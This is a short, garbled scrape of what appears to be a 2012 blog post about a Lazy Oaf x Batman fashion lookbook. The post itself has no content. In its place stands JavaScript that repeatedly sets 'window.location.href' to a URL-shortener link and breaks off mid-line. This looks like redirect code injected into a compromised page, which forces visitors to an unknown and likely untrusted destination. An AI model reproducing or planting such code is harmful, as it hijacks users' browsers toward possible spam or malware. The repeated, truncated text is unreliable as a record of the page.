
Lazy Oaf x Batman Lookbook by Viktor Vauthier
July 6, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS